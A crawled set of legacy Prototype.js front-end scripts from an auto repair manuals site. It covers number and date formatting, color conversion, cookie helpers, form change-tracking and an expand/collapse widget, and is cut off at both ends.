		if(tagName != "input" && tagName != "textarea" && tagName != "select" && document.activeElement.readAttribute("contenteditable") != "true")
		{
			return this.activeElement;
		}
		
		return document.activeElement;
	},
	
	fire: function(inElement, inEvent)
	{
	    var element = $(inElement);

	    if (document.createEvent)
	    {
	    	var event = document.createEvent('HTMLEvents');
	    	event.initEvent(inEvent, true, true);
	    	element.dispatchEvent(event);
	    }
	    else
	    {
	    	var event = document.createEventObject();
	    	event.eventType = inEvent;
	    	element.fireEvent(event.eventType, event);
	    }
	}
};

window.Client.initialize();

window.onresize = Client.resize.bind(Client);

// ------------



// --------------

if(!window.Format)
{
	window.Format = {};
}

Object.extend(window.Format, 
{
	parts: function(number, precision, thousands, decimal, currencyBefore, currencyAfter, negativeBefore, negativeAfter)
	{
		var x = Math.round(number * Math.pow(10, precision));
		
		if(x >= 0)
		{
			negativeBefore = negativeAfter = '';
		}
		
		if(precision <= 0)
		{
			decimal = '';
		}
		
		var y = ('' + Math.abs(x)).split('');
		
		var z = y.length - precision;

		if(z < 0)
		{
			z--;
		}

		for(var i = z; i < 0; i++)
		{
			y.unshift('0');
		}

		if(z < 0)
		{
			z = 1;
		}

		y.splice(z, 0, decimal);

		if(y[0] == decimal)
		{
			y.unshift('0');
		}

		while(z > 3)
		{
			z -= 3;
			y.splice(z, 0, thousands);
		}
		
		return currencyBefore + negativeBefore + y.join('') + negativeAfter + currencyAfter;
	},
	
	number: function(inNumber, inFormatA, inFormatB)
	{
		if(isNaN(inNumber))
		{
			return inNumber;
		}
		
		var type = "number";
		var precision = "0";
		
		if(inFormatA)
		{
			type = inFormatA.format;
			precision = inFormatA.precision;
		}
		
		if(inFormatB)
		{
			if(!type)
			{
				type = inFormatB.format;
			}
			
			if(isNaN(precision))
			{
				precision = inFormatB.precision;
			}
		}
		
		if(isNaN(precision))
		{
			precision = 0;
		}

		if(type == "number")
		{
			return this.parts(inNumber, precision, ',', '.', '', '', '-', '');
		}
		else if(type == "currency")
		{
			return this.parts(inNumber, precision, ',', '.', '$', '', '(', ')');
		}
		else if(type == "percent")
		{
			return this.parts(inNumber * 100,  precision, ',', '.', '', '%', '-', '');
		}
		else if(type == "date")
		{
			var date = new Date(inNumber * 24 * 60 * 60 * 1000);

			if(precision == 1)
			{
				return this.weekdays[date.getDay()] + " " + date.getDate() + " " + this.months[date.getMonth()];
			}
			else if(precision == 2)
			{
				return date.getDate() + " " + this.months[date.getMonth()] + " " + date.getFullYear();
			}
			else if(precision == 3)
			{
				return this.weekdays[date.getDay()] + " " + date.getDate() + " " + this.months[date.getMonth()] + " " + date.getFullYear();
			}
	
			return date.getDate() + " " + this.months[date.getMonth()];
		}
		else
		{
			return "" + inNumber;
		}
	},
	
	months: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],

	weekdays: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat']
});

//--------------

if(!window.Color)
{
	window.Color = {};
}

Object.extend(window.Color, 
{
	lighter: function(inColor, inAdjustment)
	{
		return this.adjust(inColor, inAdjustment, true);
	},
	
	darker: function(inColor, inAdjustment)
	{
		return this.adjust(inColor, inAdjustment, false);
	},
	
	shade: function(inColor, inAdjustment)
	{
		var hsv = this.RGBtoHSV(this.RGB(inColor));
		
		return this.adjust(inColor, inAdjustment, hsv.value <= 0.85);
	},
	
	adjust: function(inColor, inAdjustment, isLighter)
	{
		var rgb = this.RGB(inColor);
		var hsv = this.RGBtoHSV(rgb);
		
		if(rgb.red == rgb.green && rgb.red == rgb.blue)
		{
			if(isLighter)
			{
				hsv.value += (1.0 - hsv.value) * inAdjustment;
			}
			else
			{
				hsv.value -= (hsv.value) * inAdjustment;
			}
		}
		else
		{
			if(isLighter)
			{
				hsv.saturation -= (hsv.saturation) * inAdjustment;
				hsv.value += (1.0 - hsv.value) * inAdjustment;
			}
			else
			{
				hsv.value -= (hsv.value) * inAdjustment;
				hsv.saturation += (1.0 - hsv.saturation) * inAdjustment;
			}

		}

		return this.color(this.HSVtoRGB(hsv));
	},
	
	color: function(inRGBA)
	{
		var color = "#";
		
		color += this.intToHex(inRGBA.red) + this.intToHex(inRGBA.green) + this.intToHex(inRGBA.blue);
		
		if(inRGBA.alpha)
		{
			color += this.intToHex(inRGBA.alpha);
		}
		
		return color;
	},
	
	RGB: function(inColor)
	{
		var parts = {red:0, green:0, blue:0};

		if(inColor.charAt(0) == '#')
		{
			inColor = inColor.substring(1);
		}

		if(inColor.length == 3)
		{
			inColor = "" + inColor.charAt(0) + inColor.charAt(0) + inColor.charAt(1) + inColor.charAt(1) + inColor.charAt(2) + inColor.charAt(2);
		}

		if(inColor.length < 6)
		{
			return parts;
		}

		parts.red += this.hexToInt(inColor.charAt(0)) << 4;
		parts.red += this.hexToInt(inColor.charAt(1));

		parts.green += this.hexToInt(inColor.charAt(2)) << 4;
		parts.green += this.hexToInt(inColor.charAt(3));

		parts.blue += this.hexToInt(inColor.charAt(4)) << 4;
		parts.blue += this.hexToInt(inColor.charAt(5));

		if(inColor.length == 8)
		{
			parts.alpha = 0;
			parts.alpha += this.hexToInt(inColor.charAt(6)) << 4;
			parts.alpha += this.hexToInt(inColor.charAt(7));
		}

		return parts;
	},
	
	RGBtoHSV: function(inRGBA)
	{
		var h = 0.0;
		var s = 0.0;
		var v = 0.0;

		var r = inRGBA.red / 255.0;
		var g = inRGBA.green / 255.0;
		var b = inRGBA.blue / 255.0;

		var max = Math.max(r, Math.max(g, b));
		var min = Math.min(r, Math.min(g, b));

		v = max;

		if(max != 0.0)
		{
			s = (max - min) / max;
		}

		if(s != 0.0)
		{
			var delta = max - min;

			if(r == max)
			{
				h = (g - b) / delta;
			}
			else if(g == max)
			{
				h = 2.0 + (b - r) / delta;
			}
			else if(b == max)
			{
				h = 4.0 + (r - g) / delta;
			}

			h *= 60.0;

			if(h < 0.0)
			{
				h += 360.0;
			}
		}

		return { hue:h, saturation:s, value:v };
	},
	
	HSVtoRGB: function(inHSV)
	{
		var r = 0;
		var g = 0;
		var b = 0;
		var h = inHSV.hue;
		var s = inHSV.saturation;
		var v = inHSV.value;

		if(s == 0.0)
		{
			r = v;
			g = v;
			b = v;
		}
		else
		{
			h /= 60.0;

			var i = Math.floor(h);
			var f = h - i;
			var p = v * (1.0 - s);
			var q = v * (1.0 - s * f);
			var t = v * (1.0 - s * (1.0 - f));

			switch(i)
			{
				case 0:
					r = v;
					g = t;
					b = p;
					break;
				case 1:
					r = q;
					g = v;
					b = p;
					break;
				case 2:
					r = p;
					g = v;
					b = t;
					break;
				case 3:
					r = p;
					g = q;
					b = v;
					break;
				case 4:
					r = t;
					g = p;
					b = v;
					break;
				default: // case 5:
					r = v;
					g = p;
					b = q;
					break;
			}
		}

		return { red: parseInt(r *= 255), green: parseInt(g *= 255), blue: parseInt(b *= 255) };
	},
	
	hexToInt: function(inChar)
	{
		var index = this.hexValues.indexOf(inChar.toLowerCase().charAt(0));
		
		if(index < 0)
		{
			index = 0;
		}
		
		return index;
	},
	
	intToHex: function(inValue)
	{
		return ("" + this.hexValues[parseInt(inValue / 16)] + this.hexValues[inValue % 16]);
	},
	
	hexValues: ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f" ]
});

//----------------

function sendemail(inEmail, inSubject, inMessage)
{
	var url = "mailto:" + inEmail + "?subject=" + inSubject + "&body=" + inMessage;

	window.location.href = url;
}

function sendErrorReport(inURL)
{
	window.open(inURL, 'errorreport', 'height=340,width=480,toolbar=no,status=no,scrollbars=yes');
}

function updateErrorDetails()
{
	var sourceWindow = window.opener;
	
	if(sourceWindow)
	{
		var error = sourceWindow.$('error_details');

		if(error)
		{
			$('details').value = error.innerHTML;
		}
		
		var problem = sourceWindow.$('error_problem');
		
		if(problem)
		{
			$('problem').value = problem.innerHTML;
		}
	}
}

// ----------------
// Pickers

var pickerElementID;

var pickerChangeAction;

function openPicker(inURL, inElementID, inChangeAction)
{
	pickerElementID = inElementID;

	pickerChangeAction = inChangeAction;

	try
	{
		var	newWindow = window.open(inURL, 'picker', 'width=640,height=640,menubar=no,resizable=yes,scrollbars=yes,status=no,toolbar=no');

		newWindow.focus();
	}
	catch(e)
	{
		alert('You must enable pop-up windows to use this feature.');
	}
}

function getPickerElement()
{
	if(pickerElementID)
	{
		var element = document.getElementById(pickerElementID);

		if(element)
		{
			return element.value;
		}
	}

	return null;
}

function updatePickerElement(inValue, inHTML)
{
	if(pickerElementID)
	{
		var fireChange = false;

		var element = document.getElementById(pickerElementID);

		if(element)
		{
			element.value = inValue;
		}

		var elementHTML = document.getElementById(pickerElementID + "_html");
		
		if(elementHTML)
		{
			elementHTML.innerHTML = inHTML;
		}

		if(pickerChangeAction)
		{
			eval(pickerChangeAction);
		}
	}

	pickerElementID = null;
}


// -------------
// Cookies

function checkCookies()
{
	var cookietest = getCookie("cookietest");

	var cookies = false;

	if(cookietest)
	{
		cookies = cookietest == "ok";
	}

	var detector = document.getElementById("cookiedetector");

	if(!cookies)
	{
		detector.style.display = "";
	}
	else
	{
		detector.style.display = "none";
	}
}

function setCookie(name, value, expirydays, path)
{
	var expiry;

	if(!name || name == "")
		return;
		
	if(expirydays && expirydays > 0)
	{
		var	expiryDate = new Date();
		
		expiryDate.setTime(expiryDate.getTime() + (expirydays * 24 * 60 * 60 * 1000));
		
		expiry = expiryDate.toGMTString();
	}
	
	var cookieString = name + "=" + escape(value) +
					   ((!expiry) ? "" : ("; expires=" + expiry)) +
					   ((!path)   ? "" : ("; path=" + path));

	document.cookie = cookieString;
}

function getCookie(name)
{
	var arg = name + "=";
	var arglength = arg.length;
	var cookielength = document.cookie.length;
	var i = 0;
	
	while(i < cookielength)
	{
		var j = i + arglength;
		
		if(document.cookie.substring(i, j) == arg)
		{
			k = document.cookie.indexOf(";", j);
			
			if(k < 0)
			{
				k = cookielength;
			}
			
			return unescape(document.cookie.substring(j, k));
		}
			
		i = document.cookie.indexOf(" ", i) + 1;
		
		if(i == 0)
		{
			break;
		}
	}
	
	return "";
}

function checkCapsLock(e)
{
	var myKeyCode = 0;
	var myShiftKey = false;
	var myCapsLock = false;

	if(document.all) // Internet Explorer
	{
		e = window.event;
		myKeyCode = e.keyCode;
		myShiftKey = e.shiftKey;
	}
	else if(document.layers) // Netscape 4
	{
		myKeyCode = e.which;
		myShiftKey = (myKeyCode == 16) ? true : false;
	}
	else if(document.getElementById) // Netscape 6
	{
		myKeyCode = e.which;
		myShiftKey = e.shiftKey || ( e.modifiers && ( e.modifiers & 4 ) );
	}

	if((myKeyCode >= 65 && myKeyCode <= 90) && !myShiftKey)
	{
		myCapsLock = true;
	}
	else if((myKeyCode >= 97 && myKeyCode <= 122) && myShiftKey)
	{
		myCapsLock = true;
	}

	var detector = document.getElementById("capslockdetector");

	if(myCapsLock)
	{
		detector.style.display = "";
	}
	else
	{
		detector.style.display = "none";
	}
}

// -------------
// messages

function verify(msg)
{
	return confirm(msg);
}

function question(inMessage, inDefault, inObject)
{
	var value = prompt(inMessage, inDefault);
	
	if(value)
	{
		inObject.value = value;
		
		return true;
	}
	
	return false;
}

var alreadyVerified = false;

function verifyOnce(msg)
{
	if(!alreadyVerified)
	{
		alreadyVerified = verify(msg);
	}
	
	return alreadyVerified;
}

// -------------------
// ui

function toggleRadioCheckBoxes(current)
{
	var isChecked = current.checked;

	for(i=0 ; i < eval('current.form.' + current.name + '.length'); i++)
	{
		eval('current.form.' + current.name + '[' + i + ']').checked = false;
	}

	if(isChecked)
	{
		current.checked = true;
	}
}

function updateRadioButtons(inName, inID, inTotal)
{
	for(var i = 1; i <= inTotal; i++)
	{
		var element = document.getElementById("other" + inName + i);
		
		if(element)
		{
			if(i == inID)
			{
				element.style.display = "";
			}
			else
			{
				element.style.display = "none";
			}
		}
	}
}

var inlineFrames = new Array();

function registerFrame(inName)
{
	inlineFrames[inlineFrames.length] = inName;
	
	resizeFrame(inName);
}

function resizeFrame(inName)
{
	var frame = document.getElementById("frameid_" + inName);
	
	if(frame)
	{
		var source = window.frames["framename_" + inName].document;
		
		if(source)
		{
			var offset = 0;
			
			if(document.getElementById && !document.all)
			{
				offset=20;
			}
			
			if (navigator.appName.indexOf("Microsoft")!=-1)
			{
				frame.height = source.body.scrollHeight;
			}
			else
			{
				frame.height = source.body.offsetHeight + offset;
			}
		}
	}
}

function resizeFrames()
{
	for(i = 0; i < inlineFrames.length; i++)
	{
		resizeFrame(inlineFrames[i]);
	}
}

function maxLength(inEvent, inElement, inLength)
{
	if(Prototype.Browser.IE)
	{
		;
	}
	else
	{
		if(inElement.selectionStart != inElement.selectionEnd)
		{
			return true;
		}
		else if(inEvent.which == 0 || inEvent.which == inEvent.DOM_VK_BACK_SPACE)
		{
			return true;
		}
	}
	
	if(inElement.value.length >= inLength)
	{
		inElement.value = inElement.value.substring(0, inLength);
		
		return false;
	}
	
	return true;
}

function trimLength(element, length)
{
	if(element.value.length >= length)
	{
		element.value = element.value.substring(0, length);
	}
}

// --------
// Messages

function Message(inName, inMessage)
{
	this.name = inName;
	this.message = inMessage;
}

var messages = new Array();

function addMessage(inName, inMessage)
{
	messages[messages.length] = new Message(inName, inMessage);
}

function getMessage(inName)
{
	for(i = 0; i < messages.length; i++)
	{
		if(messages[i].name == inName)
		{
			return messages[i].message;
		}
	}
}

function fixIE()
{
	if(Prototype.Browser.IE)
	{
		var cells = $(document.body).select('td');
		
		for(var i = 0; i < cells.length; i++)
		{
			var minWidth = cells[i].getStyle("min-width");
			
			var whiteSpace = cells[i].getStyle("white-space");

			if(minWidth && minWidth != "auto")
			{
				cells[i].insert({bottom: "<div style='width:" + parseInt(minWidth) + "px; margin:0px !important; padding:0px !important; border:0px !important; line-height:0px !important; height:0px !important;'>&nbsp;</div>"});
			}
			
			if(whiteSpace && whiteSpace == "nowrap")
			{
				cells[i].setAttribute("nowrap", "nowrap");
			}
		}
	}
}

/*
 *  This is an ugly, nasty, overly-specific hack for fixing screens with MenuTabs in Webkit.  It is a temporary solution until we
 *  can find a real solution to the problem. 
 */
function fixWebkit()
{
	if($('tabbar') != null)
	{
		var el = $('content');
		var r = el.style.right;
		
		el.style.right = '1px';
		
		(function(){el.style.right =  r}).defer();
	}
}

/*
 * Extend Prototype with OS detection: 
 * 		if (Prototype.OS.Windows) { // windows hacks; } 
 */
Object.extend(Prototype,
{
	OS :(function()
		{
			return {
				Windows:      navigator.userAgent.indexOf('Windows') > -1,
				Mac:          navigator.userAgent.indexOf('Mac') > -1,
				Linux:        navigator.userAgent.indexOf('Linux') > -1,
				UNIX:         navigator.userAgent.indexOf('X11') > -1
			}
		}
	)()
});

/*
 * Extend Prototype with IE versions: 
 * 		if (Prototype.Browser.IE6) { // ie6 mods; } 
 */
Object.extend(Prototype.Browser, {
	IE6: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 6 ? true : false) : false,
	IE7: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 7 ? true : false) : false,
	IE8: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 8 ? true : false) : false,
	IE9: (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) ? (Number(RegExp.$1) == 9 ? true : false) : false
});

/*
 * Method similar to Prototypes Element.update, but does not scrape and execute scripts from contentElement.
 */
Element.Methods.simpleUpdate = function(element, contentElement)
{
	if (typeof contentElement == "string")
	{
		element.innerHTML = contentElement;
	}
	else
	{
		element.innerHTML='';
		element.appendChild(contentElement);
	}

	return element;
}

Element.addMethods();



--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/form.js?cache=1470679646000
body_size: 3555
content:
Event.observe(window, "load", function()
{
	var forms = $$('form.changeable');

	for(var i = 0; i < forms.length; i++)
	{
		new Changable(forms[i]);
	}

	Forms.autoFocus();
});
	
// -----------

var Forms =
{
	changeables: new Hash(),
	
	callbacks: new Array(),
	
	initialize: function()
	{
		document.observe('keydown', this.keydown.bindAsEventListener(this));
    
		var test = document.createElement('input');
      
		this.placeholderSupported = 'placeholder' in test;
    
		this.autofocusSupported = 'autofocus' in test;
	},
	
	keydown: function(inEvent)
	{
		if(inEvent.keyCode == Event.KEY_RETURN)
		{
			var element = inEvent.element();

			if(element.up(".changeable"))
			{
				if(element.getAttribute("contenteditable"))
				{
					return;
				}
				else if(element.tagName.toLowerCase() == 'textarea')
				{
					return;
				}

				Event.stop(inEvent);
			}
		}
	},

	add: function(inChangable)
	{
		this.changeables.set(inChangable.form.identify(), inChangable);
	},
	
	get: function(inName)
	{
		this.changeables.get(inName);
	},
	
	addCallback: function(inAction)
	{
		this.callbacks.push(inAction);
	},

	supportsPlaceholder: function()
	{   
		return this.placeholderSupported;
	},
  
	supportsAutofocus: function()
	{
		this.autofocusSupported;
	},
  
	autoFocus: function()
	{
		if(this.autofocus)
		{
			this.autofocus.activate();
		}
	},
  
	setAutofocus: function(element)
	{
		if(!this.autofocus)
		{
			this.autofocus = element;
		}
	},
  
	submit: function()
	{
		var name;
	
		var hidden;
	
		for(var i = 0; i < arguments.length; i++)
		{
			if(Object.isString(arguments[i]))
			{
				name = arguments[i];
			}
			else
			{
				hidden = arguments[i];
			}
		}
		
		if(!name)
		{
			name = document.body.down(".changeable").identify();
		}
	  
		var changeable = this.changeables.get(name);
		
		if(changeable)
		{
			if(hidden)
			{
				var hiddens = new Hash(hidden);
				
				var keys = hiddens.keys();
				
				for(var i = 0; i < keys.length; i++)
				{
					var value = hiddens.get(keys[i]);
					
					if(!value && value != 0)
					{
						value = "true";
					}
				
					var hiddenElement = $(keys[i]);
          
					if(hiddenElement)
					{
						hiddenElement.value = value;
					}
					else
					{
						changeable.form.insert({bottom: "<input type='hidden' name='" + keys[i] + "' value='" + value + "'>"});
					}
				}
			}

			if(changeable.update())
			{
				changeable.form.submit();
			
				return true;
			}
		}
		
		return false;
	},
	
	submitUpdate: function(inHidden)
	{
		this.submit(null, inHidden);
	},
	
	submitDestination: function(destination, inHidden)
	{
		var sourceElement = $('source');
	
		if(destination == null || destination.length == 0)
		{
			destination = sourceElement.value;
		}
	
		if(destination.substring(destination.length - 1) == "_")
		{
			if(sourceElement)
			{
				var sourceParts = sourceElement.value.split("_");
			
				for(var i = 2; i < sourceParts.length; i++)
				{
					if(!destination.endsWith("_"))
					{
						destination += "_";
					}
					
					destination += sourceParts[i];
				}
			}
		}

		$('destination').value = destination;			

		this.submit(sourceElement.form.identify(), inHidden);
	},

	maxLength: function(element, inMaxLength)
	{
		if(element.value.length > inMaxLength)
		{
			element.value = element.value.substring(0, inMaxLength);
		}
	},
  
	clearLeaveMessage: function()
	{
		this.setLeaveMessage();  
	},
  
	setLeaveMessage: function(inMessage)
	{
		this.leaveMessage = inMessage;
  
		window.onbeforeunload = this.leaveMessage ? Forms.leave.bind(this) : null;
	},
  
	leave: function()
	{
		return this.leaveMessage;
	}
};

Forms.initialize();

// ---------

var Changable = Class.create(
{
	initialize: function(inElement)
	{
		this.form = $(inElement);
		
		this.checked = false;

		this.changed = new Element("input", {type:"hidden", name:(this.form.identify() + "_changed")});

		this.form.insert({bottom: this.changed});
		
		this.form.updateChanges = this.updateChanges.bind(this);
		
		this.form.resetChanges = this.resetChanges.bind(this);
		
		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].present)
				{
					elements[i].present = elements[i].present.wrap(function(proceed)
					{ 
						if(this.hasClassName("empty"))
						{ 
							return false;
						}
						else
						{ 
							return proceed(); 
						} 
					}); 
				}
				
				if(elements[i].tagName == "TEXTAREA")
				{
					new TextArea(elements[i]);
				}
				
		        var placeholder = elements[i].getAttribute("placeholder");
		        
		        if(placeholder && !Forms.supportsPlaceholder())
		        {
		        	new AutoLabel(elements[i], placeholder);
		        }
						
				var autofocus = elements[i].getAttribute("autofocus");
				
				if(autofocus && !Forms.supportsAutofocus())
				{
					Forms.setAutofocus(elements[i]);
				}
				
				var required = elements[i].getAttribute("require");
				
				if(required == "true")
				{
					new Required(elements[i]);
				}
			}
		}
		
		this.resetChanges();

		this.form.observe('submit', this.update.bindAsEventListener(this));	
		
		Forms.add(this);
	},
	
	resetChanges: function()
	{
		this.original = new Hash();

		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].hasClassName("empty"))
				{
					this.original.set(elements[i].name, "");
				}
				else
				{
					this.original.set(elements[i].name, elements[i].value);
				}
			}
		}
	},
	
	updateChanges: function()
	{
		var changedFields = [];
	    
		var elements = this.form.getElements();

		for(var i = 0; i < elements.length; i++)
		{
			if(elements[i].name.length > 0)
			{
				if(elements[i].type == 'select-one' || elements[i].type == 'select-multiple')
				{
					for(var j = 0; j < elements[i].options.length; j++)
					{
						if((elements[i].options[j].selected && !elements[i].options[j].defaultSelected) || (!elements[i].options[j].selected &&  elements[i].options[j].defaultSelected))
						{
							changedFields.push(elements[i].name);
			
							break;
						}
					}
				}
				else if(elements[i].type == 'checkbox' || elements[i].type == 'radio')
				{
					if((elements[i].checked && !elements[i].defaultChecked) || (!elements[i].checked &&  elements[i].defaultChecked))
					{
						changedFields.push(elements[i].name);
					}
				}
				else 
				{
					if(elements[i].hasClassName("empty"))
					{
						elements[i].value = "";
					}
					
					if(elements[i].value != this.original.get(elements[i].name))
					{
						changedFields.push(elements[i].name);
					}
				}
			}
		}

		if(changedFields.length > 0)
		{
			this.changed.value = changedFields.join(",");
		}
	},

	update: function(event)
	{
		if(this.checked)
		{
			if(event)
			{
				Event.stop(event);
			}
			
			return false;
		}

		for(var i = 0; i < Forms.callbacks.length; i++)
		{
			try
			{
				if(Object.isFunction(Forms.callbacks[i]))
				{
					Forms.callbacks[i]();
				}
				else
				{
					eval(Forms.callbacks[i]);
				}
			}
			catch(e)
			{
				console.log(e);
				
				if(event)
				{
					Event.stop(event);
				}
				
				return false;
			}
		}

		this.updateChanges();
    
		Forms.setLeaveMessage();
		
		this.checked = true;
		
		return true;
	}
});

var AutoLabel = Class.create(
{
	initialize: function(element, label)
	{
		this.element = $(element);
		this.label	= label;
		this.element.observe('blur',	this.blur.bindAsEventListener(this));
		this.element.observe('focus',	this.focus.bindAsEventListener(this));
		this.update(false);
	},
	
	blur: function(event)
	{
		this.update(false);
	},
	
	focus: function(event)
	{
		this.update(true);
	},
	
	update: function(focused)
	{
		if(this.element)
		{
			if(focused)
			{
				if(this.element.hasClassName("empty"))
				{
					if(this.element.value == this.label)
					{
						this.element.value = "";
					}
					
					this.element.removeClassName("empty");
					
					this.element.style.color = "";
				}
			}
			else
			{
				if(this.element.value.length == 0)
				{
					this.element.value = this.label;
					
					this.element.addClassName("empty");
				}
			}
		}
	}
});

var AutoEdit = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
    	this.container = this.element.up(".textfieldborder") || this.element;
		this.element.observe('blur',	this.blur.bindAsEventListener(this));
		this.element.observe('focus', this.focus.bindAsEventListener(this));
		this.update(false);
	},
	
	blur: function(event)
	{
		this.update(false);
	},
	
	focus: function(event)
	{
		this.update(true);
	},
	
	update: function(focused)
	{
		if(this.container)
		{
			if(focused)
			{
				this.container.removeClassName('autoedit');
			}
			else
			{
				this.container.addClassName('autoedit');
			}
		}
	}
});

var TextArea = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
		this.element.observe('scroll',	this.update.bindAsEventListener(this));
		this.element.scrollLeft = parseInt(this.element.getAttribute("scrollleft"), 0);
		this.element.scrollTop = parseInt(this.element.getAttribute("scrolltop"), 0);
		
		this.scrollElement = new Element("input", {type:"hidden", name:"scroll_" + this.element.identify()});
		
		var parent = this.element.up("form");
		
		if(!parent)
		{
			parent = document.body;
		}
		
		parent.insert({bottom: this.scrollElement});
		
		this.update();
	},
	
	update: function()
	{
		this.scrollElement.value = this.element.scrollLeft + "," + this.element.scrollTop;
	}
});

var Required = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
		this.element.observe('keyup',	this.update.bindAsEventListener(this));
		this.update();
	},

	update: function(event)
	{
		if(this.element)
		{
			if(this.element.value.length == 0 || this.element.hasClassName("empty"))
			{
				this.element.addClassName('required');
			}
			else
			{
				this.element.removeClassName('required');
			}
		}
	}
});

var Submit = Class.create(
{
	initialize: function(element, options)
	{
		this.element = $(element);
	
		this.options = {
			action: null,
			selectClass: 'quick',
			errorClass: 'error',
			parameters: {},
			onComplete: null,
			onError: null
		};
	
		Object.extend(this.options, options || {});
		
		this.requests = [];
		
		var elements = this.element.select("." + this.options.selectClass);
		
		for(var i = 0; i < elements.length; i++)
		{
			elements[i].observe("change", this.change.bindAsEventListener(this));
		}
	},
	
	change: function(inEvent)
	{
		var element = inEvent.element();
		
		var parameters = {};
		
		if(element.type == "checkbox")
		{
			parameters[element.name] = element.checked ? element.value : "";
		}
		else
		{
			parameters[element.name] = element.value;
		}
		
		Object.extend(parameters, this.options.parameters || {});
		
		var request = new Ajax.Request(this.options.action,
		{
			parameters: parameters, 
			
			onComplete: function(response)
			{
				if(response.status == 200)
				{
					this.complete(response);
				}
				else
				{
					this.error(response.request);
				}
			}.bind(this),

			onException: function(request, exception) { this.error(request); }.bind(this)
		});
		
		this.requests.push({request:request, element:element});
	},
	
	complete: function(response)
	{
		var element = this.getElement(response.request);
		
		if(this.options.onComplete)
		{
			if(!this.options.onComplete(element))
			{
				return;
			}
		}
	
		if(element)
		{
			element.removeClassName(this.options.errorClass);
		}
	},
	
	error: function(request)
	{
		var element = this.getElement(request);
		
		if(this.options.onError)
		{
			if(!this.options.onError(element))
			{
				return;
			}
		}
		
		if(element)
		{
			element.addClassName(this.options.errorClass);
		}
	},
	
	getElement: function(request)
	{
		var element = null;
	
		for(var i = 0; i < this.requests.length; i++)
		{
			if(this.requests[i] && request == this.requests[i].request)
			{
				element = this.requests[i].element;

				this.requests[i] = null;
				
				break;
			}
		}
	
		this.requests.compact();
		
		return element;
	}
});

var Navigator = Class.create(
{
	initialize: function(element, options)
	{
		this.element = $(element);
	
		this.options = {
			frequency: 250,
			defaultHash: null,
			onChange: null,
			onUpdate: null,
			basePath: null
		};
	
		Object.extend(this.options, options || {});
		
		window.setInterval(this.check.bind(this), this.options.frequency);
	},
	
	check: function()
	{
		if(!this.options.basePath || this.options.basePath == document.location.pathname)
		{
			if(this.currentHash != document.location.hash)
			{
				this.currentHash = document.location.hash;
				
				if(!this.currentHash)
				{
					this.currentHash = this.options.defaultHash;
					
					document.location.hash = this.options.defaultHash;
				}
				
				if(this.options.onChange)
				{
					this.options.onChange(this.currentHash, this);
				}
				
				if(this.options.updateURL)
				{
					this.request();
				}
			}
		}
	},
	
	request: function()
	{
		var parameters = new Hash();
		
		if(this.element)
		{
			var form = this.element.up('form');
		
			if(form)
			{
				parameters = new Hash(form.serialize(true));
			}
		}
		
		if(this.currentHash.startsWith('#'))
		{
			parameters.set("hash", this.currentHash.substring(1));
		}
		else
		{
			parameters.set("hash", this.currentHash);
		}

		new Ajax.Request(this.options.updateURL,
		{
			parameters: parameters,
			
			onComplete: function(response)
			{
				if(response.status == 200)
				{
					this.update(response);
				}
			}.bind(this)
		});
	},
	
	update: function(response)
	{
		if(this.element)
		{
			this.element.update(response.responseText);
			
			document.fire("behavior:resize");
		}
		
		if(this.options.onUpdate)
		{
			this.options.onUpdate(this.currentHash, this);
		}
	}
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/expand.js?cache=1470679646000
body_size: 2977
content:
var Expand = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.element._expand = this;
		
		this.options = {
			select: 'expandable',
			expandedClass: 'expanded',
			collapsedClass: 'collapsed',
			latchClass: 'latch',
			multiple: true,
			required: false,
			latchOnly: false,
			openOnly: true,
			table: false,
			animate: true,
			assumeChildren: true,
			cookie: null,
			expanded: [],
			onExpand: null,
			onCollapse: null,
			expandText: "&#9660;",
			collapseText: "&#9658;",
			formName: null,
			orientation: 'vertical',
			expandUp: false
		};
	
		Object.extend(this.options, inOptions);
		
		this.element.expanded = this.getExpanded.bind(this);
		this.element.expandAll = this.expandAll.bind(this);
		this.element.collapseAll = this.collapseAll.bind(this);
		this.element.toggleAll = this.toggleAll.bind(this);
		this.element.expandTo = this.expandTo.bind(this);

		this.expanded = [];
		
		// -------
		
		var expandedID = "expanded_" + this.element.identify();
		
		this.expandedElement = $(expandedID);
		
		if(!this.expandedElement)
		{
			this.expandedElement = new Element("input", {"type":"hidden", "name":expandedID});
			
			var parent = this.element.up("form") || document.body;
			
			parent.insert({bottom: this.expandedElement});
		}

		// -------
		
		if(this.options.cookie)
		{
			var expansions = getCookie(this.options.cookie).split(",");
			
			for(var i = 0; i < expansions.length; i++)
			{
				this.options.expanded[this.options.expanded.length] = expansions[i];
			}
		}
		
		// -------
	
		var pieces = [];
		var maxHeight = this.element.measure("margin-box-height");
		var expandable = this.getExpandable();
		var totalExpanded = 0;
		
		for(var i = 0; i < expandable.length; i++)
		{
			expandable[i].latch = expandable[i].down('.' + this.options.latchClass);

			if(expandable[i].latch && this.options.latchOnly)
			{
				expandable[i].latch.observe('click', this.click.bindAsEventListener(this));
			}
			else
			{
				expandable[i].observe('click', this.click.bindAsEventListener(this));
			}
			
			expandable[i].child = $(expandable[i].identify() + "_child");
			
			var shouldExpand = this.options.expanded.indexOf(expandable[i].identify()) >= 0;
			
			if(!expandable[i].child && this.options.assumeChildren || (this.options.table && shouldExpand && !this.options.assumeChildren))
			{
				expandable[i].child = expandable[i].next();
			}

